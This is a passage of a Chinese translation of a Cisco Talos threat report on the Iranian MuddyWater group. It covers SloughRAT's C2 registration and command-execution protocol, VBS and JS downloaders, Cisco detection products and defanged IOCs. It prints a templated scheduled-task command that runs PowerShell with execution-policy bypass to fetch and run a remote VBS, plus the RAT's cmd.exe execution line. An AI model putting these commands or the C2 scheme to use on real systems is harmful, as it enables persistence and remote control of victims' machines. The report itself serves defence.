

然后它将通过查询环境变量来获取用户名和计算机名:

- %计算机名%

- %用户名%

然后使用分隔符连接此系统信息并对其进行编码,以将受感染的系统注册到硬编码到植入物中的 C2 服务器。

格式:

<IP_address>|!)!)!|%ComputerName%/%USERNAME%

RAT能力



除了前面描述的信息收集功能之外,该 RAT 的功能相对简单。





一旦感染在 C2 服务器上注册,植入物将收到来自 C2 服务器的命令代码。该植入程序使用两个不同的 URL:

- 一个用于注册植入程序并从 C2 请求任意命令。

- 另一个用于发布在受感染端点上执行的命令的结果。

与 C2 的通信是使用来自 MSXML2 API 的通用 ServerXMLHTTP 来完成的,以检测 HTTP POST 请求。

每个请求之间的时间是随机的,这使得恶意软件更加隐蔽并且可以绕过一些沙箱。

发送到 C2 服务器的任何数据都采用 HTTP 表单格式,并带有相关标头,例如:

- 内容类型

- 内容长度

- 字符集。

首先,脚本将系统信息发送到第一个 C2 URL,通过对消息进行编码,并通过 POST 请求发送,在参数“vl”中使用以下格式:

<IP_address>|!)!)!|%ComputerName%/%USERNAME%

然后,服务器返回通过连接服务器 IP 和 UUIDv4 构造的 UID。

例如,UID 5-199-133-149-<UUIDv4>

存储在变量中,并发送保持活动消息以请求来自 C2 的命令。





然后,这个 UID 通过 POST HTTP 请求中的“ vl ”参数发送到另一个 C2 URL。



当服务器收到此 UID 时,它会返回脚本解释的编码消息。

消息可以是:

- “ ok ”:什么都不做,然后再次发送 UID(如保持活动状态)。

- “ 401 ”:此命令通过向第一个 URI 发送请求来清除 UID 变量并强制脚本请求另一个 UID。

- 启动命令执行例程的要执行的命令。

从 C2 服务器接收到的命令将使用命令行实用程序执行。它的输出记录在磁盘上的一个临时文件中,例如“ %TEMP%\stari.txt ”。然后立即读取此数据并将其发送到 C2。该消息将具有以下格式:

<UID>|!)!)!|<命令输出结果>

使用命令行执行命令:

cmd.exe /c <command_sent_by_C2> >> <path_to_temp_file>

攻击者使用了另一个版本的 SloughRAT,它不像前面说明的版本那样模糊,这次针对的是阿拉伯半岛的实体。此实例中使用的整体功能与文件路径、分隔符等的细微修改相同。

攻击者利用 SloughRAT 部署Ligolo,这是一种开源反向隧道工具,以更大程度地控制受感染的端点。观察到的这种策略与趋势科技先前的发现是同步的。

整体感染链:



基于 VBS 的下载器

在另一个例子中,我们观察到在 2021 年 12 月和 2022 年 1 月期间,通过攻击者设置的恶意计划任务部署了基于 VBS 的恶意下载器。计划任务看起来像这样:

SchTasks /Create /SC ONCE /ST 00:01 /TN <task_name> /TR powershell -exec bypass -w 1 Invoke-WebRequest -Uri '<remote_URL_location>' -OutFile <malicious_VBS_path_on_endpoint>; wscript.exe <malicious_VBS_path_on_endpoint>

这些任务从 C2 服务器下载和解析内容,并在受感染的端点上执行。该命令的输出将被写入 %APPDATA% 目录中的临时文件,随后被读取并泄露到 C2。

这些基于 VBS 的下载器的完整感染链目前未知。

使用基于 JS 的下载器的旧广告系列

MuddyWater 在 2019 年 11 月底至 2020 年开展的一项较早的活动利用恶意文档和复杂的混淆脚本链在受感染的端点上部署基于 JavaScript 的下载器/暂存器。该活动似乎也针对土耳其用户。

恶意文档包含一个宏,该宏会将恶意混淆的 VBS 放入系统目录中。然后,宏将通过当前用户的 Registry Run 键为 VBS 创建持久性。此 VBS 负责对下一个有效负载进行去混淆处理并在端点上执行它们。该执行最终导致在系统上执行恶意 JS 下载程序以下载和执行命令。

结论

Cisco Talos 多年来一直观察到伊朗 APT 组织在世界各地进行恶意操作和活动。特别是,2021 年伊朗的网络安全事件多产,国营组织成为攻击目标。伊朗政权将这些事件归咎于西方国家,并承诺进行报复。很难说这些活动是这些承诺的结果,还是只是这些团体日常活动的一部分。然而,他们改变了一些操作方法和工具的事实,是他们适应能力和不愿攻击其他国家的另一个标志。

我们相信这些不同的活动之间存在联系,包括技术从一个地区到另一个地区的迁移,以及它们向更高级版本的演变。总体而言,我们描述的活动涵盖土耳其、巴基斯坦、亚美尼亚和阿拉伯半岛国家。虽然他们共享某些技术,但这些活动也表明了他们进行的方式的个性,表明在 Muddywater 保护伞下存在多个子团队——所有子团队都共享一个可供选择的策略和工具池。

基于风险分析方法的深度防御策略可以提供最佳结果,以抵御如此积极主动的威胁参与者。但是,这应始终辅以良好的事件响应计划,该计划不仅经过桌面练习的测试,而且每次在实际参与测试中进行审查和改进。



覆盖范围

下面列出了我们的客户可以检测和阻止此威胁的方式。

Cisco Secure Endpoint(以前称为 AMP for Endpoints)非常适合防止执行本文中详述的恶意软件。在此处免费试用 Secure Endpoint 。

思科安全网络设备网络扫描可防止访问恶意网站并检测这些攻击中使用的恶意软件。

思科安全电子邮件(前身为思科电子邮件安全)可以阻止威胁参与者在其活动中发送的恶意电子邮件。您可以在这里免费试用安全电子邮件。

思科安全防火墙(以前称为下一代防火墙和 Firepower NGFW)设备,例如虚拟威胁防御、自适应安全设备和Meraki MX可以检测与此威胁相关的恶意活动。

思科安全网络/云分析(Stealthwatch/Stealthwatch Cloud)自动分析网络流量,并在每个连接的设备上提醒用户潜在的有害活动。

Cisco Secure Malware Analytics (Threat Grid) 可识别恶意二进制文件并将保护构建到所有 Cisco Secure 产品中。

Umbrella是 Cisco 的安全互联网网关 (SIG),可阻止用户连接到恶意域、IP 和 URL,无论用户是否在公司网络上。在此处注册免费试用 Umbrella 。

思科安全网络设备(以前的网络安全设备)自动阻止潜在危险站点并在用户访问可疑站点之前对其进行测试。防火墙管理中心

提供针对您的特定环境和威胁数据的附加保护。Cisco Duo为用户提供多重身份验证,以确保只有获得授权的人才能访问您的网络。 开源 Snort 订阅者规则集客户可以通过下载可在Snort.org上购买的最新规则包来保持最新状态。 用于防范这种威胁的 Snort 规则是:59226 – 59230。

轨道查询

思科安全端点用户可以使用Orbital Advanced Search运行复杂的操作系统查询,以查看他们的端点是否感染了这种特定威胁。有关此威胁的特定 OS 查询,请单击下面:

IOCs(侵害指标)

病毒docs

4b2862a1665a62706f88304406b071a5c9a6b3093daadc073e174ac6d493f26c

026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141

7de663524b63b865e57ffc3eb4a339e150258583fdee6c2c2ca4dd7b5ed9dfe7

6e50e65114131d6529e8a799ff660be0fc5e88ec882a116f5a60a2279883e9c4

ef385ed64f795e106d17c0a53dfb398f774a555a9e287714d327bf3987364c1bWSF

d77e268b746cf1547e7ed662598f8515948562e1d188a7f9ddb8e00f4fd94ef0

ed988768f50f1bb4cc7fb69f9633d6185714a99ecfd18b7b1b88a42a162b0418

c2badcdfa9b7ece00f245990bb85fb6645c05b155b77deaf2bb7a2a0aacbe49e

f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0

cc67e663f5f6cea8327e1323ecdb922ae8e48154bbf7bd3f9b2ee2374f61c5d6VBS

fb69c821f14cb0d89d3df9eef2af2d87625f333535eb1552b0fcd1caba38281fJS

202bf7a4317326b8d0b39f1fa19304c487128c8bd6e52893a6f06f9640e138e6

3fe9f94c09ee450ab24470a7bcd3d6194d8a375b3383f768662c1d561dab878d

cf9b1e0d17199f783ed2b863b0289e8f209600a37724a386b4482c2001146784exe

a500e5ab8ce265d1dc8af1c00ea54a75b57ede933f64cea794f87ef1daf287a1IP

185[.]118.164.195

5[.]199[.]133[.]149

88[.]119[.]170[.]124

185[.]183[.]97[.]25

95[.] 181.161.81

178[.]32[.]30[.]3网址

hxxp://185[.]118.164.195/c

hxxp://5[.]199[.]133[.]149/oeajgyxyxclqmfqayv

hxxp://5[.]199[.]133[.]149/ jznkmustntblvmdvgcwbvqb

hxxp:// 88 119.170.124 / lcekcnkxkbllmwlpoklgof [。]

hxxp:// 88 119.170.124 / ezedcjrfvjriftmldedu [。]

hxxp:// 178 32.30.3 [。]:80 / kz10n2f9d5c4pkz10n2f9s2vhkz10n2f9 / gcvvPu2KXdqEbDpJQ33 /

hxxp:// 178 [.]32.30.3:80/kz10n2f9d5c4pkz10n2f9s2vhkz10n2f9/rrvvPu2KXdqEbDpJQ33/

hxxp://185[.]183.97.25/protocol/function.php

hxxp://lalindustries[.]com/wp-content/upgrade/editor.php

hxxp ://advanceorthocenter[.]com/wp-includes/editor.php

hxxp://95[.]181.161.81/i100dfknzphd5k

hxxp://95[.]181.161.81/mm57aayn230

hxxp://95[.] 181.161.81:443/main.exe转载请注明出处及链接